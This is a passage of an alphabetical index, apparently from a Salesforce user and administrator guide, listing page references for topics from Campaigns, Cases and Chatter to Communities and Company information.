campaigns [1199](#page-1204-0) viewing statistics [1199](#page-1204-1) Campaign Hierarchy limits [5193](#page-5198-0)

Campaign member adding [1211](#page-1216-0) Campaign Update wizard [1222](#page-1227-0) cloning [1218](#page-1223-0) displaying [1215](#page-1220-0) editing [1209,](#page-1214-0) [1218](#page-1223-0) fields [1216](#page-1221-0) importing [1220](#page-1225-0) Lead Import wizard [1221](#page-1226-0) related list [1210](#page-1215-0) Campaign members [597](#page-602-0) Campaign Members importing, permissions [673](#page-678-0) updating, permissions [673](#page-678-0) Campaigns adding members [1211](#page-1216-0) adding members from list views [1214](#page-1219-0) adding members from reports [1212](#page-1217-0) advanced setup [1202](#page-1207-0) calculate ROI [1235](#page-1240-0) campaign history [1218](#page-1223-0) campaign influence [1204](#page-1209-0), [1236](#page-1241-0) campaign influence setup [1205](#page-1210-0) Campaign member fields [1216](#page-1221-0) Campaign Members related list [1210](#page-1215-0) Campaign Update wizard [1222](#page-1227-0) changing ownership [1037](#page-1042-0) cloning [1218](#page-1223-0), [1224](#page-1229-0) creating [1223](#page-1228-0) creating hierarchies [1200](#page-1205-0) deleting [1231](#page-1236-0) displaying and editing [1200](#page-1205-0) displaying campaign members [1215](#page-1220-0) editing [1218](#page-1223-0) editing members [1209](#page-1214-0) fields [1224](#page-1229-1) filtering list views by [75,](#page-80-0) [77](#page-82-0) hierarchy statistics [1199](#page-1204-1) home page [1196](#page-1201-0) implementation guide [205](#page-210-2) import file [683](#page-688-0) import wizards [682](#page-687-0) importing campaign members [1220](#page-1225-0) importing members [682](#page-687-1) influence limits [5194](#page-5199-1) Lead Import wizard [1221](#page-1226-0) managing members [1207](#page-1212-0) managing work flow [1196](#page-1201-1) mass adding members [1232](#page-1237-0)

Campaigns (continued) mass removing members [1233](#page-1238-0) overview [1195](#page-1200-0) Pardot, adding campaign prospects to [1052](#page-1057-0) Pardot, adding to [1053](#page-1058-0) primary campaign source [1236](#page-1241-1) renaming [3691](#page-3696-0) reports [3392](#page-3397-0) ROI reports [1236](#page-1241-0) searching [1231](#page-1236-1) setting member status [1202](#page-1207-0) setting up hierarchies [1203](#page-1208-0) sharing [1230](#page-1235-0) tip sheet [204](#page-209-7) viewing campaign influence [1206](#page-1211-0) viewing from Campaigns tab [1198](#page-1203-0) viewing hierarchy [1199](#page-1204-0) Canceling requested meetings [1300](#page-1305-1) Canvas App Previewer overview [4841](#page-4846-0) Capturing web cases [2295](#page-2300-0) web leads [1842](#page-1847-0) Case fields searched [131](#page-136-0) Case assignment rules [2554](#page-2559-0) Case Comments Salesforce to Salesforce [1479](#page-1484-0) Case escalation rule queue [2565](#page-2570-0) case experts [2537](#page-2542-0) case feed custom feed filters [2529](#page-2534-0) highlight externally visible feed items [2526](#page-2531-0) Case Feed actions [2087](#page-2092-1) adding custom actions [2528](#page-2533-0) articles tool [2088](#page-2093-0) assigning users [2523](#page-2528-0) attaching articles [2088](#page-2093-0) attaching files to email messages [2095](#page-2100-0) case detail page [2083](#page-2088-0) changing case status [2087](#page-2092-1) configuring the publisher [2537](#page-2542-1) creating permission sets [2523](#page-2528-1) creating portal posts [2118,](#page-2123-0) [2997](#page-3002-0) custom components [2527](#page-2532-0) customer notifications for portal replies [2525](#page-2530-0) Case Feed (continued) customizing [2530,](#page-2535-0) [2542](#page-2547-1) default email templates [2541](#page-2546-0) email [2098](#page-2103-0) email message attachments [2095](#page-2100-0) emailing articles [2088](#page-2093-0) emailing customers [2087](#page-2092-1) enabling [2522](#page-2527-0) enabling email drafts [2527](#page-2532-1) enabling in custom profiles [2524](#page-2529-0) feed filters [2078](#page-2083-0) feed layouts [2531](#page-2536-0) highlights panel [2530](#page-2535-0) logging calls [2087](#page-2092-1) overview [2077](#page-2082-0) page layouts [2530–2531,](#page-2535-1) [2538](#page-2543-0) editing page layouts [2530](#page-2535-1) assigning page layouts [2530](#page-2535-1) Portal publisher [2525](#page-2530-0) posting to a customer portal [2087](#page-2092-1) pre-loaded email templates [2541](#page-2546-0) printable view [2082](#page-2087-0) printing [2082](#page-2087-0) related lists [2079](#page-2084-0) renaming actions [2542](#page-2547-1) renaming feed filters [2542](#page-2547-1) replying to email [2093](#page-2098-0) rich text editor [2098](#page-2103-0) sending email [2093](#page-2098-0) setting up [2521,](#page-2526-0) [2528,](#page-2533-0) [2537](#page-2542-1) settings [2531](#page-2536-1) tip sheet [203](#page-208-1) tip sheet for administrators [205](#page-210-3) upgrading cases [2524](#page-2529-1) using actions [2087](#page-2092-1) using Quick Text in [2098](#page-2103-1) using templates [2096](#page-2101-0) writing email [2096](#page-2101-0) Case history [2068](#page-2073-0) Case post visibility [2995](#page-3000-0) Case teams adding members [2157](#page-2162-0) adding predefined teams [2157](#page-2162-0) default case team [2706](#page-2711-0) email notifications [2709](#page-2714-0) fields [2159](#page-2164-0) overview [2704](#page-2709-0)

Case teams (continued) predefine [2706](#page-2711-0) roles [2705](#page-2710-0) setting up [2703](#page-2708-0) setting up email alerts [2709](#page-2714-0) update members [2158](#page-2163-0) Cases accepting ownership [2060](#page-2065-0) assigning [2075](#page-2080-0) capturing web cases [2295](#page-2300-0) case escalation rules [2560](#page-2565-0) case history [2068](#page-2073-0) case teams overview [2704](#page-2709-0) changing multiple owners [2060](#page-2065-0) changing ownership [1037](#page-1042-0) changing status [2060](#page-2065-0) cloning [2074](#page-2079-0) closing [2089](#page-2094-0) closing multiple cases [2060](#page-2065-0) comments [2064](#page-2069-0) configuring for Chatter Answers [2415](#page-2420-0) creating [2061](#page-2066-0) creating case comments [2066–2067](#page-2071-0) creating from emails in Salesforce for Outlook [1969](#page-1974-0) creating with Salesforce for Outlook [1602](#page-1607-0) deleting [2075](#page-2080-1) displaying and editing [2063](#page-2068-0) displaying and editing comments [2065](#page-2070-0) email-to-case [2092](#page-2097-0) Email-to-Case attachment limits [2294](#page-2299-0) feed items for milestones [2594](#page-2599-0) fields [2068](#page-2073-1) finding related content [2914](#page-2919-0) finding solutions [2189](#page-2194-0) hierarchies [2084](#page-2089-0) home page [2058](#page-2063-0) implementation guide [205](#page-210-4) Lightning Experience [2539–2540](#page-2544-0) limiting spam [2294](#page-2299-1) limits [2298](#page-2303-0) mass update [2060](#page-2065-0) merge fields [1545](#page-1550-0) Microsoft Outlook, creating from [1591](#page-1596-0) Milestones [2072](#page-2077-0) on-demand email-to-case [2092](#page-2097-0) overview [2057](#page-2062-1) related cases [2085](#page-2090-0) renaming [3691](#page-3696-0) reports [2734,](#page-2739-0) [2736](#page-2741-0), [3416–3418](#page-3421-0)

Cases (continued) Salesforce for Outlook, setting up to create cases [1971](#page-1976-1) Salesforce to Salesforce [1479](#page-1484-0) search Salesforce Knowledge articles [2622](#page-2627-0) searching [2074](#page-2079-1) set up [2539–2540](#page-2544-0) setting assignment rules [2554](#page-2559-0) setting entitlements-related lookup filters [2583](#page-2588-0) setting escalation rules [2560](#page-2565-0) setting up case teams [2703](#page-2708-0) sharing [2076](#page-2081-0) solving [2086](#page-2091-0) taking ownership from a queue [2059](#page-2064-0) tip sheet [203](#page-208-2) tip sheet for administrators [205](#page-210-5) upgrading to Case Feed interface [2524](#page-2529-1) viewing from Cases tab [2059](#page-2064-0) Web-generated cases [2299](#page-2304-0) Web-to-Case spam [2300](#page-2305-0) working with email [2092](#page-2097-0) Categories See Data categories [2636](#page-2641-0), [2647](#page-2652-0) See Solutions [2636](#page-2641-0) Category browsing questions [2125](#page-2130-0) Category groups See Data categories [2636](#page-2641-0) certificate chain [871](#page-876-0) Certificates api client [874](#page-879-0) CA-signed [871](#page-876-0) creating [870](#page-875-0) editing [876](#page-881-0) mutual authentication [873–874](#page-878-0) reuploading [872](#page-877-0) uploading [871,](#page-876-0) [873](#page-878-0) viewing [876](#page-881-1) change chart scale [3344](#page-3349-0) change chart type [3340,](#page-3345-0) [3344,](#page-3349-1) [3347](#page-3352-0) change measures [3341](#page-3346-0) Change password [32](#page-37-0) Change sets approval process restrictions [5031](#page-5036-0) best practices [5032](#page-5037-0) cloning [5037](#page-5042-0) deleting [5038](#page-5043-0) dependent components [5036](#page-5041-0) deploying [5034](#page-5039-0) deployment [5033](#page-5038-0)

Change sets (continued) deployment connections [5023–5025](#page-5028-0) details [5034](#page-5039-1) implementation tips [5031](#page-5036-1) inbound [5034](#page-5039-2) outbound [5035,](#page-5040-0) [5037–5038](#page-5042-1) permission sets and profiles [5027](#page-5032-0) permissions [5027](#page-5032-1) selecting components [5036](#page-5041-1) testing before deployment [5034](#page-5039-3) version errors [5038](#page-5043-1) changing status [2252,](#page-2257-0) [3662](#page-3667-0) Channels See Salesforce Knowledge [2205](#page-2210-0) chart [3354,](#page-3359-0) [3356–3359](#page-3361-0) Charts chart formatting tab [3525](#page-3530-0) combination [3522](#page-3527-0) combination chart examples [3523](#page-3528-0) combining small groups [3525](#page-3530-0) customizing properties [3518](#page-3523-0) hover details [3525](#page-3530-0) See Reports [3576](#page-3581-0) Chat available [2831](#page-2836-0) away [2831](#page-2836-0) disabling for Visualforce pages [4795](#page-4800-0) emoticons [2833](#page-2838-0) enabling for Visualforce pages [4795](#page-4800-0) history [2832](#page-2837-0) offline [2831](#page-2836-0) options [2834](#page-2839-0) pop-out [2833](#page-2838-1) starting a chat [2832](#page-2837-1) status [2831](#page-2836-0) using [2829](#page-2834-0) using the chat list [2830](#page-2835-0) chat button settings [2467](#page-2472-0) chat buttons [2469](#page-2474-0) Chatter actions [3119](#page-3124-0) actions in the publisher [3116](#page-3121-0) activity [2800](#page-2805-0) add records [2828](#page-2833-0) adding customers [2931](#page-2936-0) adding hashtag topics [2790](#page-2795-0) adding topics [2789](#page-2794-0) approval request posts [4169](#page-4174-0)

Chatter (continued) approvals limits [5183](#page-5188-0) assigning moderator [2802](#page-2807-0) attaching files [2777](#page-2782-0) attaching links [2782](#page-2787-0) auto-following [2747](#page-2752-0) automatically following records [2803](#page-2808-0) bookmarks [2760](#page-2765-1) broadcast groups [2809](#page-2814-0) chat history [2832](#page-2837-0) chat status [2831](#page-2836-0) Chatter Desktop [2739,](#page-2744-0) [3164](#page-3169-0) chatting [2829](#page-2834-0) configuring digests [2752](#page-2757-0) configuring email notifications [2752](#page-2757-0) contact information [177](#page-182-0) content search limits [5187](#page-5192-0) customer invitations [3115](#page-3120-0) customers [2930](#page-2935-0) customizing Chatter influence [3134](#page-3139-0) customizing feed tracking [3123](#page-3128-0) delete messages [3134](#page-3139-1) deleting files [2781](#page-2786-0) direct messages [2835](#page-2840-0) downloading files [2779–2780](#page-2784-0) email digests [2752](#page-2757-1) email notifications [2752](#page-2757-1) email replies [2749](#page-2754-0) email settings [3125](#page-3130-0) emoticons [3114](#page-3119-0) enabling [3110](#page-3115-0) External Data Source [3163](#page-3168-0) favorites [2765](#page-2770-0) feed attachments [2775](#page-2780-0) feed item action [3127](#page-3132-0) feed item layout [3127](#page-3132-0) feed post editing [3118](#page-3123-0) feed search [2762](#page-2767-0) feed tracking [3122](#page-3127-0) feeds overview [2755](#page-2760-0) file limits [5174](#page-5179-0) file recommendations [2762,](#page-2767-1) [2879](#page-2884-0) Followers list [2797](#page-2802-0) following files [2779](#page-2784-0) Following list [2797](#page-2802-0) following people [178](#page-183-0) following records [179](#page-184-0) following topics [2787](#page-2792-0) group layouts [3128](#page-3133-0)

Chatter (continued) group recommendations [2762](#page-2767-1), [2824](#page-2829-0) group settings [3111](#page-3116-0) groups page [2811](#page-2816-0) influence [2800](#page-2805-0) inviting people to join [2800](#page-2805-1) join groups [179,](#page-184-1) [2812](#page-2817-0) leave groups [179](#page-184-1), [2812](#page-2817-0) license types [432](#page-437-0), [3168](#page-3173-0) liking posts and comments [2749](#page-2754-1) limits [5184,](#page-5189-0) [5187](#page-5192-1) link previews [2782](#page-2787-1) managing email [2752](#page-2757-0) mentioning people and groups in posts and comments [2773](#page-2778-0) messages [2835](#page-2840-0) Mobile app [193](#page-198-0) moderator [2801](#page-2806-0) mute posts [2772](#page-2777-0) overview [2738](#page-2743-1) owned files [2799](#page-2804-0) People page [2795](#page-2800-0) people recommendations [2762](#page-2767-1), [2798](#page-2803-0) polls [2784–2785](#page-2789-0) pop out chat [2833](#page-2838-1) post by email [2824](#page-2829-1) post comments [2749](#page-2754-0) post from a flow [4230](#page-4235-0) post from a process [4047–4049](#page-4052-0) posting to feeds [2766](#page-2771-0) posts [2766](#page-2771-0), [2792–2794](#page-2797-0) private messages [2835](#page-2840-0) profile-based rollout [3103–3105,](#page-3108-1) [3107](#page-3112-0), [3109](#page-3114-0) recommendations [2762,](#page-2767-1) [2798](#page-2803-0) record recommendations [2762](#page-2767-1), [2804](#page-2809-0) records [2804](#page-2809-1) remove records [2829](#page-2834-1) removing customers [2931](#page-2936-0) removing topics [2790](#page-2795-1) Salesforce Files Connect [3142–3147,](#page-3147-0) [3150–3151,](#page-3155-0) [3155–3156,](#page-3160-0) [3158,](#page-3163-0) [3161](#page-3166-0) Salesforce Files Sync [3138–3139](#page-3143-0) search [2762](#page-2767-0) searching [180,](#page-185-0) [2762](#page-2767-2) searching feeds [2763](#page-2768-0) searching files [2778](#page-2783-0) setting up [3103](#page-3108-2) sharing files [2779](#page-2784-0) single updates [2794](#page-2799-0) starting a chat [2832](#page-2837-1)

Chatter (continued) tab [2739](#page-2744-1) thanking people [2798](#page-2803-1) topics groups are talking about [2791](#page-2796-0) topics people are talking about [2791](#page-2796-1) trending topics [2792](#page-2797-1) updates [2761](#page-2766-1) upload photos [178](#page-183-1) uploading new versions of files [2779](#page-2784-0) using Chatter Messenger [2829](#page-2834-0) using the chat list [2830](#page-2835-0) viewing files [2779–2780](#page-2784-0) Chatter Actions tasks from posts [3127](#page-3132-1) Chatter activity [2800](#page-2805-0) Chatter Answers adding to a Customer Portal [2417–2418](#page-2422-0) adding to a partner portal [2417](#page-2422-0) adding to a Partner Portal [2419](#page-2424-0) adding to portal tabs [2417](#page-2422-0) assigning data categories [2416](#page-2421-0) best practices [2426](#page-2431-1) configuring a Customer Portal [2411](#page-2416-0) configuring a Force.com site [2413](#page-2418-0) configuring cases [2415](#page-2420-0) configuring data categories [2416](#page-2421-1) configuring promote-to-article [2416](#page-2421-1) configuring Salesforce Knowledge [2416](#page-2421-1) configuring self-registration [2412](#page-2417-0) configuring users [2412](#page-2417-0) creating zones [2388](#page-2393-0) customizing appearance [2403](#page-2408-0) editing zones [2388](#page-2393-0) email notification settings [2410](#page-2415-0) email replies [2156](#page-2161-1) enabling [2405](#page-2410-0) enabling in Communities [2999](#page-3004-0) enabling without a Force.com site [2417](#page-2422-0) escalating a question to a case [2131](#page-2136-0) implementation guide [205](#page-210-6) implementation tips [2424](#page-2429-0) language [2421](#page-2426-0) limits [5155](#page-5160-0) managing users [2421](#page-2426-0) Questions tab [2415](#page-2420-1) setting Questions tab visibility [2415](#page-2420-1) setting up [2404](#page-2409-0) setup overview [2403](#page-2408-0) site snapshot [2421](#page-2426-1)

Chatter Answers (continued) terminology [2152](#page-2157-0) troubleshooting setup [2421](#page-2426-1) users [2421](#page-2426-0) using [2153](#page-2158-0) Visualforce pages [2405](#page-2410-0), [2407](#page-2412-0) Chatter Desktop configuring [2741](#page-2746-0) configuring managed version [3166](#page-3171-0) connecting [2741](#page-2746-1) controlling access [3164](#page-3169-0) deploying configuration file [3166](#page-3171-0) disabling remotely [2744](#page-2749-0) install managed version [3165](#page-3170-0) installing [2740](#page-2745-0) overview [2739](#page-2744-0) release information [2745](#page-2750-0) troubleshooting tips [2743](#page-2748-0) using [2742](#page-2747-0) Chatter email notifications navigate to [2751](#page-2756-0) Chatter email settings navigate to [2751](#page-2756-0) Chatter favorites [2765](#page-2770-0) Chatter feed fields searched [132](#page-137-0) Chatter feed searches adding as Chatter favorite [2764](#page-2769-0) Chatter Feeds dashboard component snapshot [2806](#page-2811-0) list views [2805](#page-2810-0) Chatter file recommendations [2879](#page-2884-0) Chatter files change permission [2874](#page-2879-0) deleting [2891](#page-2896-0) editing file details [2881](#page-2886-0) external [2891–2893](#page-2896-1) file detail page [2880](#page-2885-0) file size limits [2870](#page-2875-0) filtering [2865](#page-2870-0) following [2878](#page-2883-0) make private [2875](#page-2880-0) overview [2862](#page-2867-0) searching [2866](#page-2871-0) shared with [2881](#page-2886-1) sharing settings and permissions [2872](#page-2877-0) sharing, libraries [2877](#page-2882-0) sharing, privately shared [2876](#page-2881-0) sharing, via link [2932](#page-2937-0)

Chatter files (continued) sharing, with groups [2875](#page-2880-1) supported browsers for uploading multiple files [2871](#page-2876-0) tab [2862](#page-2867-0) uploading a new version [2871](#page-2876-1) uploading multiple files [2869](#page-2874-0) uploading overview [2868](#page-2873-0) using the Files tab [2865](#page-2870-1) version history [2879](#page-2884-1) Chatter group fields searched [133](#page-138-1) Chatter group recommendations [2824](#page-2829-0) Chatter groups accepting requests [2815](#page-2820-0) actions [3130](#page-3135-0) adding members [2815](#page-2820-1) allow records [3112](#page-3117-0) announcements [2825](#page-2830-0) archiving [2814](#page-2819-0), [2818–2820](#page-2823-0) changing owner [2814](#page-2819-0) changing roles [2817](#page-2822-0) creating [2812](#page-2817-1) declining requests [2815](#page-2820-0) deleting [2820](#page-2825-0) editing [2814](#page-2819-0) group files [2826](#page-2831-0) layout [3128,](#page-3133-1) [3130](#page-3135-0) members [2823](#page-2828-0) overview [2808](#page-2813-0) post by email [2824](#page-2829-1) publisher [3130](#page-3135-0) publisher layout [3128,](#page-3133-1) [3130](#page-3135-0) records [2827](#page-2832-0) removing members [2815](#page-2820-1) revoke a user's ability to create [3136](#page-3141-0) roles overview [2816](#page-2821-0) unlisted [2808](#page-2813-1), [3112–3113](#page-3117-1) viewing group details [2821](#page-2826-0) viewing membership [2823](#page-2828-1) Chatter influence customizing [3134](#page-3139-0) Chatter Mobile for BlackBerry configuring mobile [982](#page-987-0) enabling mobile [982](#page-987-0) Chatter Moderator deactivating free users [2802](#page-2807-1) Chatter Moderators assigning moderator privileges [2802](#page-2807-0)

Chatter Plus  $FAO$  [202](#page-207-14) limits [5183](#page-5188-1) Chatter posts visibility [2767](#page-2772-0), [2774](#page-2779-0) Chatter profile setting up [17](#page-22-0) Chatter publisher records [2827](#page-2832-0) Chatter Questions enable in Communities [2998](#page-3003-0) reporting [2845](#page-2850-0) Chatter Settings approval posts [4154](#page-4159-0) coworker invitations [3115](#page-3120-1) link previews [3186](#page-3191-0) Chatter skills [1391](#page-1396-0) Chatter Thanks [2798](#page-2803-1) Chatter topics deleting [3132](#page-3137-0) privacy [3133](#page-3138-0) topic detail page [2787](#page-2792-1) Chatter updates [2794](#page-2799-0) Checkout adding licenses [397](#page-402-0) converting a trial [288](#page-293-0) granting access to users [400](#page-405-1) removing licenses [398](#page-403-1) Choice [4245](#page-4250-0) Classes debug logs [4992](#page-4997-0) Clean addresses [1682](#page-1687-0) Company [1182](#page-1187-0), [1684](#page-1689-0) guidelines [1689,](#page-1694-0) [1691](#page-1696-0) lead [1690](#page-1695-0) Lead [1182,](#page-1187-0) [1684](#page-1689-0) rules [1682](#page-1687-0) geocode [1682](#page-1687-0) Rules [1180,](#page-1185-0) [1681,](#page-1686-0) [1683–1684](#page-1688-0), [1690](#page-1695-0) lead [1690](#page-1695-0) set up [1690](#page-1695-0) setup [1690](#page-1695-0) Set up [1684](#page-1689-0) Setup [1684](#page-1689-0) social profiles [1682](#page-1687-0) Update [1180](#page-1185-0)

Clean Rules considerations [1683](#page-1688-0) Guidelines [1689](#page-1694-0), [1691](#page-1696-0) Records [1180](#page-1185-0) Set up [1683](#page-1688-0), [1689–1691](#page-1694-0) Setup [1683](#page-1688-0), [1689–1691](#page-1694-0) Update [1180](#page-1185-0) Use [1180](#page-1185-0) Clean status Different [1162](#page-1167-0) In Sync [1162](#page-1167-0) Inactive [1162](#page-1167-0) Not Compared [1162](#page-1167-0) Not Found [1162](#page-1167-0) Reviewed [1162](#page-1167-0) Cleaning data implementation guide [206](#page-211-3), [1004](#page-1009-0) tip sheet for users [203](#page-208-3) Click-to-dial [2114](#page-2119-0) Client authentication certificates downloading [4843](#page-4848-0) Client-driven paging [4631](#page-4636-0) Clients See also Desktop Clients [1093](#page-1098-0) wealth management clients [1093](#page-1098-0) clone [3348](#page-3353-0) clone macros [3635](#page-3640-0) clone visualization [3348](#page-3353-0) Cloning assets [1061](#page-1066-0) campaigns [1224](#page-1229-0) cases [2074](#page-2079-0) contracts [1411](#page-1416-0) dashboards [3601](#page-3606-0) email templates [1542](#page-1547-0) opportunities [1352](#page-1357-0) products [1329](#page-1334-0) Cloning a change set [5037](#page-5042-0) Closing cases [2089](#page-2094-0) multiple cases [2060](#page-2065-0) Cloud [3](#page-8-0) Cloud Computing [3](#page-8-0) Cloud Flow Designer overview [4196](#page-4201-0) system requirements [4197](#page-4202-0) cloud scheduler [1292](#page-1297-0) Cloud Scheduler adding and removing invitees [1298](#page-1303-0)

Cloud Scheduler (continued) canceling a requested meeting [1300](#page-1305-1) confirming a requested meeting [1299](#page-1304-0) demo [1293](#page-1298-0) enabling in the partner portal [1738](#page-1743-0) overview [1293](#page-1298-0) requesting a meeting [1295](#page-1300-0) rescheduling a meeting [1298](#page-1303-1) setting up [1814](#page-1819-0) setup [1814](#page-1819-0) tips for proposing meeting times [1296](#page-1301-0) Coaching Work.com [1394](#page-1399-0) Code security [4806](#page-4811-0) Collaboration [2738](#page-2743-1) Collaborative Forecasts migration [1429](#page-1434-0) planning [1429](#page-1434-0) Collapsible sections customizing [379](#page-384-0) Collapsible Sidebar Hiding [60](#page-65-0) Showing [60](#page-65-0) Collection example [4289](#page-4294-0), [4295](#page-4300-0) Collection variable example [4288](#page-4293-0) populate with values [4207](#page-4212-0) column types Date [3219](#page-3224-0) Numeric [3219](#page-3224-0) Text [3219](#page-3224-0) Command line configuration file (Data Loader) [668](#page-673-0) encrypted password (Data Loader) [667](#page-672-0) encryption key (Data Loader) [666](#page-671-0) field mapping file (Data Loader) [668](#page-673-1) importing data (Data Loader) [670](#page-675-0) introduction (Data Loader) [666](#page-671-1) prerequisites (Data Loader) [666](#page-671-2) command-line [4721](#page-4726-0) command-line window [4991](#page-4996-0) Comments cases [2064](#page-2069-0) communities feed search [3092](#page-3097-0) global search [3092](#page-3097-0) planning [2939](#page-2944-0)

communities (continued) search [3092](#page-3097-0) sidebar search [3092](#page-3097-0) Communities about [2939](#page-2944-1) about high-volume community users [2945](#page-2950-0) activating [2972](#page-2977-0) adding a global search box [2979](#page-2984-0) adding Site.com pages to tabs [4356](#page-4361-0) adding widgets to your community Site.com site [4357](#page-4362-0) approvals for external users [3013](#page-3018-0) authentication [3014](#page-3019-1), [3017](#page-3022-0) branding [2961](#page-2966-0), [2982](#page-2987-0) branding Site.com pages [4345–4349](#page-4350-0) Chatter Group Feed [4357](#page-4362-0) Chatter News Feed [4357](#page-4362-0) Chatter tab [2961](#page-2966-1) Community Builder [3020](#page-3025-0) Community Management home dashboard [3076](#page-3081-0) create dashboards for community managers [3076](#page-3081-0) create record list view [3036](#page-3041-0) creating [2952](#page-2957-0) creating users [2948](#page-2953-0) custom pages [2981](#page-2986-0) customizing [2956](#page-2961-0) customizing with Force.com Sites [3022](#page-3027-0) customizing with Site.com [3021](#page-3026-0), [4339](#page-4344-0), [4341,](#page-4346-0) [4357–4358](#page-4362-0) dashboards for community managers [3075](#page-3080-0) deactivating [2975](#page-2980-0) default roles [2942](#page-2947-0) description [2974](#page-2979-0) determining the URL of Site.com pages [4355](#page-4360-0) displaying current user information on Site.com pages [4354](#page-4359-0) displaying current user information onSite.com pages [4354](#page-4359-1) email [2963](#page-2968-0) email limits [5190](#page-5195-0) email notifications [3093](#page-3098-0) enabling [2940](#page-2945-0) enabling cases for external users [2990](#page-2995-0) enabling leads for partner users [3012](#page-3017-0) enabling nickname display [2968](#page-2973-0) enabling reputation [3070](#page-3075-0) error pages [2970](#page-2975-0) external user passwords [2977](#page-2982-0) External users [2977](#page-2982-0) resetting community passwords [2977](#page-2982-0) Force.com Sites [4322](#page-4327-0) global header [2970](#page-2975-1), [3091](#page-3096-0)

Communities (continued) group email limits [5190](#page-5195-0) Ideas [2393](#page-2398-0) implementation guide [205](#page-210-7), [3203](#page-3208-0) Insights [3078](#page-3083-0), [3080](#page-3085-0) Insights, creating [3080](#page-3085-0) Insights, enabling [3079](#page-3084-0) Insights, viewing [3082](#page-3087-0) knowledgeable people [2967](#page-2972-0) Limitations for external users [5190](#page-5195-1) limits [5164,](#page-5169-0) [5189–5190](#page-5194-0) Limits for moderation [5191](#page-5196-0) login [2981–2982](#page-2986-0) logout [2981](#page-2986-0), [2985–2986,](#page-2990-0) [3023–3024](#page-3028-0) management [3046](#page-3051-0), [3052](#page-3057-0), [3077](#page-3082-0) managers guide [205,](#page-210-8) [3203](#page-3208-1) managing files [3059](#page-3064-0) managing flagged items [3058](#page-3063-0) managing high-volume users [2946](#page-2951-0) managing messages [3060](#page-3065-0) members [2957](#page-2962-0) merge fields [1546,](#page-1551-0) [2965](#page-2970-0) moderating [3058–3060](#page-3063-0) moderation [3053–3054](#page-3058-0) moderation criteria [3055](#page-3060-0) moderation execution [3057](#page-3062-0) moderation rules [3056](#page-3061-0) moderation triggers [3061](#page-3066-0) moderator [3048,](#page-3053-0) [3050](#page-3055-0) name [2974](#page-2979-0) navigating to [3091](#page-3096-0) number of communities in an org limit [5188](#page-5193-0) page caching with Site.com [4358](#page-4363-0) person accounts [2988](#page-2993-0) portal role maximum [5190](#page-5195-2) preferences [2967](#page-2972-0) previewing [2971](#page-2976-0) private message [2967](#page-2972-0) public access [2969](#page-2974-0) recommendations [3068](#page-3073-0) report options for external users [2943](#page-2948-0) reporting [2845](#page-2850-0), [3087](#page-3092-0) reporting for external users [3086](#page-3091-0) reports, create [3086](#page-3091-0) reputation [3069](#page-3074-0) reputation calculation [3074](#page-3079-0) reputation levels [3071](#page-3076-0) reputation points [3072](#page-3077-0) Salesforce Knowledge [3010](#page-3015-0)

Communities (continued) search engine optimization [2979](#page-2984-1) security [3014](#page-3019-0), [3017](#page-3022-0) self-registration [2981–2982,](#page-2986-0) [2987–2988](#page-2992-0) SEO [2979](#page-2984-1) set up Chatter Questions [2998](#page-3003-0) setting email notifications [3093](#page-3098-0) setting up Chatter Answers [2999](#page-3004-0) setting up Ideas [3011](#page-3016-0) settings [2974](#page-2979-0) share groups [2947](#page-2952-0) share record data [3036](#page-3041-1) share record details [3038](#page-3043-0) sharing a preview URL [2971](#page-2976-0) Sharing high-volume portal user records [2947](#page-2952-0) sharing personal contact information [3089](#page-3094-0) site limits [5188](#page-5193-1) Site.com [4322](#page-4327-0) Site.com authorization [4350](#page-4355-0) statuses [2972](#page-2977-1) super user access [2942,](#page-2947-1) [2951](#page-2956-0) super user access for customer users [2951](#page-2956-1) tabs [2959](#page-2964-0) template, changing [2976](#page-2981-0) template, considerations [2977,](#page-2982-1) [3042](#page-3047-0) tips for using Site.com [3021](#page-3026-0), [4339](#page-4344-0) topics [3062,](#page-3067-0) [3065–3067](#page-3070-0) tracking activity [3087](#page-3092-0) types of moderators [3049](#page-3054-0) URL [2974](#page-2979-0) who can see what [3094](#page-3099-0) Communities Landing page custom [3025](#page-3030-0) Communities login authentication providers [2983](#page-2988-0) customize [2983](#page-2988-0) SAML [2983](#page-2988-0) single sign-on [2983](#page-2988-0) Communities Moderation defining triggers for flagging items [3061](#page-3066-0) Communities Setup choosing between tabs and the Community Builder [2960](#page-2965-0) Communities users creating [2948](#page-2953-0) enabling cases for [2990](#page-2995-0) enabling leads for [3012](#page-3017-0) Community assigning to answers [2391](#page-2396-0) community action macros [3633](#page-3638-0)

Community app [2399](#page-2404-0) Community Builder brand [3029](#page-3034-0) create record detail page [3038](#page-3043-0) create record list view [3036](#page-3041-0) device presets [3040](#page-3045-0) navigate [3028](#page-3033-0) preview [3040](#page-3045-0) publish [3041](#page-3046-0) share record data [3036](#page-3041-1) Community case feed [2991](#page-2996-0), [2993–2995](#page-2998-0) Community Case Feed [2994](#page-2999-0) Community Management [3046](#page-3051-0) Community Manager assign [3048](#page-3053-1) Community Managers creating dashboards for [3076](#page-3081-0) enabling dashboards for [3075](#page-3080-0) Insights, creating [3080](#page-3085-0) Insights, enabling [3079](#page-3084-0) Insights, viewing [3082](#page-3087-0) Community members updating with the API [2958](#page-2963-0) Community Reputation enabling [3070](#page-3075-0) community request parameter [867](#page-872-0) community self-registration create person accounts [2988](#page-2993-0) Community settings [3043](#page-3048-0) Community template [3041](#page-3046-1) Community Templates self-service [3044](#page-3049-0), [4342](#page-4347-0) **Templates** [3044,](#page-3049-0) [4342](#page-4347-0) self-service communities [3044,](#page-3049-0) [4342](#page-4347-0) Community Templates for Self-Service implementation guide [205](#page-210-9) Community users delegating administration [2950](#page-2955-0) Compact layout assigning to record types [3726](#page-3731-0) creating [3725](#page-3730-0) notes [3727](#page-3732-0) overview [3724](#page-3729-0) setting the primary [3726](#page-3731-0) Company information editing [290](#page-295-0) fields [290](#page-295-1) language setting [290](#page-295-0)

